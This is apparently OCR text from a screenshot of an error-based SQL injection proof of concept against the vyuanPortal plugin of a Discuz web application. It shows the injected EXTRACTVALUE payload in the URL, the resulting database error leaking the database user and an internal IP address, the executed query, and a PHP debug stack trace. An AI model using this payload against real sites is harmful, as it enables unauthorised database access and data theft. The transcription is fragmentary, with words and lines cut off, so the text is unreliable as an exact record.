 不安全
plugin.php?id=vyuanPortal&mod=vy_zhaopin&pid=104937%20%20AND%20EXTRACTVALUE(8210,CONCAT(0x3a,user
scuz! Database Error
.105) XPATH syntax error: ':vyuan_user@10.173.160.136:vyuan'
ELECT * FROM vyuan_zhaopin_list t1 WHERE t1.pid =104937 AND EXTRACTVALUE(8210,CONCAT(0x3a,user(),0x3a,(user())))
HP Debug
o. File Line Code
plugin.php 260 include(%s)
source/plugin/vyuanPortal/vyuanPortal.inc.php 78 include(%s)
source/plugin/vyuanPortal/module/vy_zhaopin.inc.php 72 discuz_database::fetch_first(%s)
source/class/discuz/discuz_database.php 91 discuz_database::query(%s, Array, false, false)